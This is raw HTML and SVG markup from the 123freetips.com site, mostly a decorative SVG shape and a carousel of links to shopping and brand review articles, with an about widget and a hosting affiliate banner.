		<path d="M1040.5,13.9c0,0-2.9-0.6-1.2,0.3C1040.3,14.7,1042.9,13.5,1040.5,13.9z"/>
		<path d="M326.4,12.8c0,0-2.9-0.6-1.2,0.3C326.2,13.7,328.8,12.4,326.4,12.8z"/>
		<path d="M336.4,12.8c0,0-2.9-0.6-1.2,0.3C336.2,13.7,338.8,12.4,336.4,12.8z"/>
		<path d="M1017.8,7.2c0,0-2.9-0.6-1.2,0.3C1017.7,7.9,1020.3,6.7,1017.8,7.2z"/>
		<path d="M489.5,1.9c0,0-2.9-0.6-1.2,0.3C489.3,2.7,491.9,1.5,489.5,1.9z"/>
		<path d="M731.6,16.8l-1.8-1.1C730.4,17.3,728,16.6,731.6,16.8z"/>
		<path d="M992.4,6.4c0,0-0.7-1.5-0.7,0C991.8,7.6,993.4,6.6,992.4,6.4z"/>
		<path d="M324.8,15.2c0,0-0.7-1.5-0.7,0C324.2,16.4,325.8,15.4,324.8,15.2z"/>
		<path d="M1041.3,16.7c0,1.2,1.6,0.2,0.7,0C1041.9,16.7,1041.3,15.3,1041.3,16.7z"/>
		<path d="M327.2,15.7c0,1.2,1.6,0.2,0.7,0C327.8,15.7,327.2,14.3,327.2,15.7z"/>
		<path d="M1038.9,16.3c0,0-0.7-1.5-0.7,0C1038.2,17.5,1039.9,16.4,1038.9,16.3z"/>
		<path d="M315.2,11.6l1.8,1.1C316.5,11.3,317.5,12,315.2,11.6z"/>
		<path d="M1069.9,13.7l1.8,1.1C1071.2,13.3,1072.2,14.1,1069.9,13.7z"/>
		<path d="M356.2,14.2l1.8,1.1C357.5,13.8,358.5,14.6,356.2,14.2z"/>
		<path d="M11.9,17.3l1.8,1.1C13.2,17,14.3,17.7,11.9,17.3z"/>
		<path d="M1025.2,15.8l-2.2,0.9C1025.9,16.4,1024.4,17,1025.2,15.8z"/>
		<path d="M311.2,14.7l-2.2,0.9C311.8,15.4,310.3,15.9,311.2,14.7z"/>
		<path d="M806.6,18.8l-2.2,0.9C807.2,19.6,805.7,20.1,806.6,18.8z"/>
		<path d="M1292,3.7l-2.2,0.9C1292.7,4.5,1291.2,5,1292,3.7z"/>
		<path d="M548.4,3.7l-2.2,0.9C549,4.5,547.5,5,548.4,3.7z"/>
		<path d="M1029.3,12.6l1.8,1.1C1030.6,12.3,1031.6,13.1,1029.3,12.6z"/>
		<path d="M1049.5,14c-0.1,0.1-0.3,0.1-0.2,0.2C1049.3,14.2,1049.4,14.1,1049.5,14z"/>
		<path d="M1049.5,14L1049.5,14L1049.5,14z"/>
		<path d="M848.9,21.3L848.9,21.3L848.9,21.3z"/>
		<path d="M848.9,21.3c-0.1,0.1-0.3,0.1-0.2,0.2C848.7,21.5,848.8,21.4,848.9,21.3z"/>
		<path d="M164.1,10.5l0.3-0.2C164.4,10.4,164,10.5,164.1,10.5z"/>
		<path d="M133,10.5l0.3-0.2C133.3,10.4,132.9,10.5,133,10.5z"/>
		<path d="M741.6,15.2l0.3-0.2C741.8,15.1,741.5,15.2,741.6,15.2z"/>
		<path d="M189.1,8.4l0.3-0.2C189.4,8.3,189,8.4,189.1,8.4z"/>
		<path d="M223.1,8.4l0.3-0.2C223.4,8.3,223,8.4,223.1,8.4z"/>
		<path d="M242.1,10l0.3-0.2C242.4,9.9,242,9.9,242.1,10z"/>
		<path d="M872.9,0.1l-0.2,0.1C872.7,0.2,872.8,0.1,872.9,0.1z"/>
		<path d="M872.9,0.1L872.9,0.1C872.9,0,872.9,0,872.9,0.1z"/>
		<path d="M873,0L873,0C872.9,0,873.1-0.1,873,0z"/>
		<path d="M1572.4,19.9c-0.8,0.1-0.7,0.2-5.2,0.3c-3.8,0.1-3.5-0.5-5.6-0.3c-6.5,0.6-6.9,1.8-14.3-0.3c-2.4,0.8-0.5,2.8-3.5,3.2
			c-0.8-1.2-2.8-1.8-5-2.1c-1.2,1.4-0.5,1.5,1,2.6c-4.2-0.5-2.7-0.6-6,0.5c0.2-1.4,0.5-1.4,1-2.6h-3c-0.1,2,0.3,1.2-1,2.6
			c-5.6-2.1,0.6-3.8-6-4.7c0.2,1.4,0.5,1.4,1,2.6l-7.8-2.2c-4.4-1.5-4.4-0.6-8.9-0.6c-5.3-0.1-0.7-0.6-6.3-0.8
			c2.4-1.9,3.8-1.4-1-1.6c-0.4,2.4-0.4,3.5-2.6,5.2l-6.7-1.2c-4,0.2-6.3,0.3-9.3,0.2c-3.7-0.3-4.5,0.7-8.3,0.6
			c-5.9-0.1-12.5-2.6-17.8-1.2c-4.9-1.4-18.7-0.8-25.3-1.6c-8.4-1-7.8-1.6-14.6-1.9c-2.1-0.1-3.8,1.2-5.6,1.2l-18.5,2.5
			c-0.2,0-4.3,2.5-4.5,2.5l0,0c-1.2,0.1-2.6-0.4-3.6-0.3c-0.9-1.2,0.5-0.5-1.9-1.1c-4.9-1.1-7.1,0.1-13.1,0.1
			c-3.2,0-5.8-0.4-7.7-0.3l-34.3,0.2c-3.8-0.2-3.5-0.7-6,1.1c-2-0.7-0.1-0.4-1.8-0.7c-1.4-0.3-4.4,0.2-8.4-0.3l-1.7-0.3
			c-0.2,0-0.5,0-0.7,0c-4.2-0.1-2.7,0.1-5.5-0.9c-2.6,0.9-4.5,1.2-7,2.1c-1-1.3,0.6-0.5-2-1c-6-1.1-5.7-0.4-11-0.5
			c-2.9-0.1-6.6-0.7-10.6-0.4c-2.8,0.2-1.4-0.4-2.4,0.9c-4.2-1.5-7.5-1-13-1l-3.8-0.6c-4.2,0.2-7.2-0.2-10.2,1.1
			c-5.4-1.9-11.7-0.9-16.4-0.3l-4.6,1.4c-1.2,0.1-2.4-0.7-6.9-0.5c-6.2,0.2-13.8-0.5-19.9,0.1c-1.9,0.2-5,1.1-8.2,1.5L1185,22
			c-2.5,0.7-4.6,1-7.1,1.6l-5-1c0.1-2-0.3-1.2,1-2.6c-6.1,0-5.4-0.5-8,1.6c1.9,0.5,2.9,1,6,1h-13c0,1.7-1.8,0.1-2,0
			c-0.3,0.1-1.3,0.2-1.5,0.2l-2-0.1c-2.8,0.2-1.4-0.4-2.4,0.9c-6.2-0.3-2.8-1.3-8,0.5c-6.5-1.8-10.4-0.2-16-1.6
			c-1.2,0.4-4.3,1.6-6.2,1.2c-0.4-0.1-0.6-0.1-0.7-0.1c0.1-0.1,0.1-0.3-0.2-0.7c-2,0.7-2.8,0.9-5,1.6c-0.3-0.2-0.9-0.5-1.4-0.8
			c-0.8-0.5-0.3-1.4-3.7-1.7l-10.3,0.3c-1,0.1-2.1,0.2-3.6,0.2c-0.5-2.9-3.2-2.7-9-4.7l-2.9,1.1c-2.7-1.9,0.7-0.6-4-1.2
			c-1.9-0.2-3.9-0.6-5.5-0.8c-4.9-0.5-6.2,0-8.6,0.8c-0.9-0.4,1.5,1.4-1.9,0.7c-0.9-0.2-3.2-0.4-4.2-0.5c-6.7-0.6-2.1,0-7.4,0.8
			c-0.8-1.5-0.4-0.8-2-2.1L1049,17c-0.2,0.1-0.9,0.3-1.2,0.3c-2.6,0.5-4.6-0.3-10.2,1c-6.3,1.6-2.5,0.1-5.6,0.8
			c-1.8,0.5-2.2,1.3-6,1.6c-4.2,0.3-3.1-0.5-7.8-0.5c-4.3,0-4.4-0.7-7.5-1.5c-8.8-2.2-9.7-0.3-11-2.1h-3c-0.8,1.3,0.5,0.7-1.3,0.7
			c-0.9,0,0.2-0.5-8.1-0.4c-6.7,0.1-9.8,0.6-13.6-0.3c-8.2,2.9-7,1.1-11.1,1c-4.9-0.1-1.3,0.4-4.3,0.7c-4.1,0.5,1.3-1.1-6.6,0.8
			c-3.4,0.8-1,0.1-3.1,0.3c-1.5,0.2,0.1-0.1-1.7,0.3c-1.1,0.2,0.9,0-2.2,0.5c-4.5-1.9-5-2-16.2-1.9c-5.3,0.1-5.9-0.5-9.8,0.9
			c-2.2-0.8-1.2-0.1-2-1.6c-7.7,0.9-5.4-0.3-11.2,1.5c-0.2,0.1-0.5,0.2-0.6,0.2l-1.2,0.4c-2.2-0.8-1.2-0.1-2-1.6
			c-0.7,0.1-3.1,0.2-3.2,0.2l-12.9,1.8c-1.8,0.4-2.2,0.5-4,0.6c-11,0.7-2.4,0.6-8,1.1c-7.5,0.6-4.1-1.9-16.3,0.9
			c-2.4,0.5-4.4,0.4-7.9,0.5c-0.1,0-0.4,0-0.6,0c-3.8,0.1-2.8,0.1-4.2-0.9c-6.3,2.2-8.8,0.4-10,0c-3.4,0.9-1.9,0.1-4,1.6
			c-0.2-0.1-0.6-0.3-0.7-0.2l-2.3-0.5c-3.2-0.4-1.5,1.1-3-0.9l-21,1c-0.3-1.7-1.2-1.4-2-2.6h-6c0.9-0.9,0.8-0.6,1-2.1
			c-2.1,0-2.8,0.1-4.6,0.2c-3.4,0.2-1.4-0.1-3.4,0c-1.9,0.1-6,0.8-8,1.4c-1.6-1.2-1.2-0.5-2-2.1l-1.7,0.5h0.2l0,0v0.1l-0.1,0.1h-3
			l2,1.6c-3.3,0-7-0.3-8.5-0.2c-3.7,0.3-7.4,0.7-11.3-0.5c-5.5-1.6-4.9-1.9-6.1-4.6c-3.1-0.1-1.9,0-4-0.5c-8.5,2.9-0.4,0.6-9.3,2.5
			c-6.6,1.4,3,1.4-6.3,2.9c-9.4,1.6-5.5,0-10.6-0.6c-4.5-0.5,0.9,0.3-2.7,0.1c-3.6-0.3-0.5-0.5-5.2-0.7c-4.2,1.5-3.6,1-10.7,1
			c0.9-2.2,1.6-0.9,1.7-3.6c-4.2,0.5-2.7,0.6-6-0.5c-7.2,1.8-14.7,1-15,1l-3,1c-1.5-2.1-4-1.7-6.8-1.9l-2.4-0.4c-0.1,0-0.4,0-0.6,0
			l-10.8-0.2l-2,1.5l-10-0.5c-3.1,0.4-3.8,2.1-7,2.6c-0.8-1.5-0.4-0.8-2-2.1c-2.6,0.4-1.1-0.2-2,1c-4.6,0-4.4-0.5-7.3-0.6
			c-4.2-0.2-9.9,0-8.7,2.7c-2.4-0.6-2.5-1-5.1-1.4c-0.2,1.6-0.9,0.8-1.9,1.9c-7.3-0.9-7.6,0.5-13.9-2.2c-4.4,1.6-3.4,1.4-8.2,1.2
			l-11-0.1c-11.6,0.6-21.9,1.1-34.1,1.2c-1.4,0-5.8-1-7-1.1c-3.3-0.3-3.7-0.9-7.2-0.9c-3.1,0.1,1.1-0.1-1.9,0
			c-2.6,0.1-0.8,1.3-4.4,1.4l-26.5-0.4c-5.3-0.1-6.4-2.2-10.8-2s-10.3,1.1-12.2,2.6c-2.8-0.3-7.1-1.4-9.5-1.3
			c-3.3,0.1-2.9-0.1-4.6-0.1l-11.5,0.9c-5.6-0.4-1.1-0.8-5.5-0.6c-5.3,0.2-8.8-0.4-11.7,0.1c-1,0.2,0,0.1-1.9,0.2
			c-3.9,0.2-0.2-0.7-4.3,0.8c-0.9-1.2,0.7-0.6-1.8-0.9c-3.6-0.5-3.6-0.7-8.2-0.1l-2.8-1.7l-2.7,1.5c-0.2,0.1-0.5,0.1-0.7,0.2
			l-1.3,0.4c-0.1,0.1-0.4,0.1-0.6,0.2c-3.3-1.1-8.3-1.4-12.2-1.1c-2.2,0.1-11.2-0.4-15.8-0.4h-1c-5.2,0-9.1-0.9-13,0.5v-1
			c-2.8,0-4.9-0.1-7.5-0.2s-3.7,0.5-5.4,0.5c-3.4,0-7.5-2-14-0.4c-4.6-2.1-6.5-1-12.5-0.5l-3.6,0.9c-4.9,1-2.3-0.2-6.8,0.6
			c-9.9,1.7-4.4-1.8-14.3,2c-8,3.1-11.4-0.8-15.8-1.2l-13.3-2.4c-3.3-0.2-0.8,0.6-5,0c-2.8-0.5-2.3-0.8-4.7-0.8
			c-4.3-0.1-2.6,1.2-4.2-0.8h-4c-1.5,3.2-13,0.4-20.1,0.1c-0.6,0-3.7,0-3.9-0.1c-2.6-0.4-1,0.2-2-1l-3.6,1.1
			c-2.1-2-8.4-1.4-12.5-1.4l-10.5,1.4c-4.2,0,1-1.4-2.8-1.8c-1.6-0.2-4.6,0.2-7.3,0.5c-5.1,0.5-5-0.3-9.6,0.1L166.9,16
			c-1.8,0-3.7-1.5-5.8-1.4c-6.8,0.3-5.1-0.9-13.5,0.2c-6.6,0.8-21.7,0.4-26.6,1.8c-5.2-1.5-15.3-1-21.2-0.9c0.8,1.9,1.4,1.8-2.3,2.1
			C94.6,18,90,16.3,86,16.1l-7,2.1c-2.2-1.7-2.6-0.7-3-3.1c-4.8,0.2-3.4-0.4-1,1.6c-5.6,0.3-1,0.7-6.3,0.8c-4.5,0.1-4.6-0.8-8.9,0.6
			L52,19.9c0.5-1.2,0.8-1.2,1-2.6c-6.5,0.9-0.4,2.5-6,4.7c-1.3-1.4-0.9-0.5-1-2.6h-3c0.5,1.2,0.8,1.2,1,2.6c-3.3-1.1-1.8-1-6-0.5
			c1.5-1.1,2.2-1.2,1-2.6c-2.1,0.3-4.2,0.9-5,2.1c-2.9-0.4-1.6-0.2-4-1c-7.4,2-7.9,0.8-14.3,0.3c-2.2-0.2-1.9,0.4-5.6,0.3
			c-4.5-0.1-1.5-0.4-5.2-0.5H0v12.4h1572.4V19.9L1572.4,19.9z"/>
	</g>
</g>
<g>
</g>
</svg>
</div>
	<div class="container">

				<div class="bb-featured-strip featured-carousel big-item outside-title mb-md">
		<ul>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/expedia-germany-a-global-online-travel-marketplace/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2024/01/Expedia-Germany-200x150.jpeg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Expedia Germany" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2024/01/Expedia-Germany-200x150.jpeg 200w, https://123freetips.com/wp-content/uploads/2024/01/Expedia-Germany-360x270.jpeg 360w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Expedia Germany: A Global Online Travel Marketplace</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/expedia-germany-a-global-online-travel-marketplace/">
							Expedia Germany: A Global Online Travel Marketplace						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/unlock-your-outdoor-fitness-potential-with-sportler/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2023/11/sportler-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="sportler" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2023/11/sportler-200x150.jpg 200w, https://123freetips.com/wp-content/uploads/2023/11/sportler-360x270.jpg 360w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Unlock Your Outdoor Fitness Potential with Sportler</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/unlock-your-outdoor-fitness-potential-with-sportler/">
							Unlock Your Outdoor Fitness Potential with Sportler						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/conforama-review-the-best-way-to-furnish-your-home/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2023/09/conforma-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Conforama furniture" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2023/09/conforma-200x150.webp 200w, https://123freetips.com/wp-content/uploads/2023/09/conforma-360x270.webp 360w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Conforama Review: The Best Way to Furnish Your...</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/conforama-review-the-best-way-to-furnish-your-home/">
							Conforama Review: The Best Way to Furnish Your...						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/everything-you-need-to-know-about-yoox/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2023/09/yooxx-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="yoox" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2023/09/yooxx-200x150.jpg 200w, https://123freetips.com/wp-content/uploads/2023/09/yooxx-360x270.jpg 360w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Everything You Need to Know About YOOX</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/everything-you-need-to-know-about-yoox/">
							Everything You Need to Know About YOOX						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/gonser-review-is-it-a-legitimate-online-shop/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2023/08/gonsern-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="gonser" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2023/08/gonsern-200x150.jpg 200w, https://123freetips.com/wp-content/uploads/2023/08/gonsern-360x270.jpg 360w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Gonser Review: Is It a Legitimate Online Shop?</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/gonser-review-is-it-a-legitimate-online-shop/">
							Gonser Review: Is It a Legitimate Online Shop?						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/qvc-uk-review-2023/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2023/02/QVC-UK2-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2023/02/QVC-UK2-200x150.jpg 200w, https://123freetips.com/wp-content/uploads/2023/02/QVC-UK2-360x270.jpg 360w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">QVC UK Review 2023</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/qvc-uk-review-2023/">
							QVC UK Review 2023						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/qvc-uk-online-shopping-review/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2023/03/banner-imaages-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="QVC UK" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2023/03/banner-imaages-200x150.png 200w, https://123freetips.com/wp-content/uploads/2023/03/banner-imaages-360x270.png 360w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">QVC UK Online Shopping Review</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/qvc-uk-online-shopping-review/">
							QVC UK Online Shopping Review						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/qvc-uk-review/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2023/03/QVCUK-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="QVCUK" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2023/03/QVCUK-200x150.png 200w, https://123freetips.com/wp-content/uploads/2023/03/QVCUK-360x270.png 360w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">QVC UK Review</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/qvc-uk-review/">
							QVC UK Review						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/iherb-2/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2022/01/iherb-1-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="iherb" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2022/01/iherb-1-200x150.jpg 200w, https://123freetips.com/wp-content/uploads/2022/01/iherb-1-300x225.jpg 300w, https://123freetips.com/wp-content/uploads/2022/01/iherb-1-768x576.jpg 768w, https://123freetips.com/wp-content/uploads/2022/01/iherb-1-360x270.jpg 360w, https://123freetips.com/wp-content/uploads/2022/01/iherb-1-545x409.jpg 545w, https://123freetips.com/wp-content/uploads/2022/01/iherb-1.jpg 1024w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">The Continuously Successful Run of iHerb and the...</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/iherb-2/">
							The Continuously Successful Run of iHerb and the...						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/qvc-uk-review-shop-your-favourite-beauty/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2023/03/Banner-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="QVC UK Review : Shop your favourite beauty" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2023/03/Banner-200x150.jpg 200w, https://123freetips.com/wp-content/uploads/2023/03/Banner-360x270.jpg 360w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">QVC UK Review : Shop your favourite beauty</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/qvc-uk-review-shop-your-favourite-beauty/">
							QVC UK Review : Shop your favourite beauty						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/etsy-review/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2022/03/Etsy-Review-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Etsy-Review" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2022/03/Etsy-Review-200x150.png 200w, https://123freetips.com/wp-content/uploads/2022/03/Etsy-Review-360x270.png 360w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Etsy Review</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/etsy-review/">
							Etsy Review						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/skyscanner-review/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2022/03/Skyscanner-Review-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Skyscanner-Review" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2022/03/Skyscanner-Review-200x150.png 200w, https://123freetips.com/wp-content/uploads/2022/03/Skyscanner-Review-360x270.png 360w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Skyscanner Review</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/skyscanner-review/">
							Skyscanner Review						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/loft-review-best-clothing-stores-for-women/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2022/06/bannetrtr-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="LOFT" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2022/06/bannetrtr-200x150.jpg 200w, https://123freetips.com/wp-content/uploads/2022/06/bannetrtr-360x270.jpg 360w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Loft Review : Best Clothing Stores for Women</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/loft-review-best-clothing-stores-for-women/">
							Loft Review : Best Clothing Stores for Women						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/harvey-nichols-review/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2022/04/Harvey-Nichols-Review-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Harvey-Nichols-Review" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2022/04/Harvey-Nichols-Review-200x150.png 200w, https://123freetips.com/wp-content/uploads/2022/04/Harvey-Nichols-Review-360x270.png 360w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Harvey Nichols Review</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/harvey-nichols-review/">
							Harvey Nichols Review						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/todd-snyder-2/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2022/01/toddsnyder-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2022/01/toddsnyder-200x150.jpg 200w, https://123freetips.com/wp-content/uploads/2022/01/toddsnyder-300x225.jpg 300w, https://123freetips.com/wp-content/uploads/2022/01/toddsnyder-768x576.jpg 768w, https://123freetips.com/wp-content/uploads/2022/01/toddsnyder-360x270.jpg 360w, https://123freetips.com/wp-content/uploads/2022/01/toddsnyder-545x409.jpg 545w, https://123freetips.com/wp-content/uploads/2022/01/toddsnyder.jpg 1024w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Todd Snyder Knit Polo Review and Approval</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/todd-snyder-2/">
							Todd Snyder Knit Polo Review and Approval						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/maurices-2/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2022/01/Maurices-2-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Maurices" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2022/01/Maurices-2-200x150.jpg 200w, https://123freetips.com/wp-content/uploads/2022/01/Maurices-2-300x225.jpg 300w, https://123freetips.com/wp-content/uploads/2022/01/Maurices-2-768x576.jpg 768w, https://123freetips.com/wp-content/uploads/2022/01/Maurices-2-360x270.jpg 360w, https://123freetips.com/wp-content/uploads/2022/01/Maurices-2-545x409.jpg 545w, https://123freetips.com/wp-content/uploads/2022/01/Maurices-2.jpg 1024w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Maurices Store Rewards Credit Card Review &#038; Tips</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/maurices-2/">
							Maurices Store Rewards Credit Card Review &#038; Tips						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/1800flowers/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2022/01/1800Flowers-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="1800Flowers" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2022/01/1800Flowers-200x150.jpg 200w, https://123freetips.com/wp-content/uploads/2022/01/1800Flowers-360x270.jpg 360w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">1800Flowers: The Best Online Flower Delivery Stores</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/1800flowers/">
							1800Flowers: The Best Online Flower Delivery Stores						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/wp-rocket-review-2022-the-easy-way-to-speed-up-wordpress/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2022/09/WP-Rocket-Review--200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="WP Rocket Review" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2022/09/WP-Rocket-Review--200x150.png 200w, https://123freetips.com/wp-content/uploads/2022/09/WP-Rocket-Review--360x270.png 360w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">WP Rocket Review 2022: The Easy Way To...</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/wp-rocket-review-2022-the-easy-way-to-speed-up-wordpress/">
							WP Rocket Review 2022: The Easy Way To...						</a>
					</h3>
				</li>
					</ul>
	</div>
	
					<div class="row">
				<div class="col-md-4 mb-md">
					<section id="custom_html-2" class="widget_text widget widget_custom_html"><h4 class="widget-title">About 123freetips.com</h4><div class="textwidget custom-html-widget">123 Free Tips is a fast-growing awareness ground for the cool fun facts. It is all about latest interesting information that keeps you not just informed but totally entertained. This website has articles to keep boredom at bay & introduce the bewildering stuff going on worldwide. </div></section><section id="text-6" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" src="https://123freetips.com/wp-content/uploads/2021/07/123freetips.png" alt="BoomBox: Animatrix" width="300"/></p>
</div>
		</section>				</div>
				<div class="col-md-4 mb-md">
					<section id="text-8" class="widget widget_text">			<div class="textwidget"><a href="https://www.bluehost.com/track/rablesh/" target="_blank"><img src="https://123freetips.com/wp-content/uploads/2021/07/300x250BW.png" alt="bluehost" class="aligncenter" /></a></div>
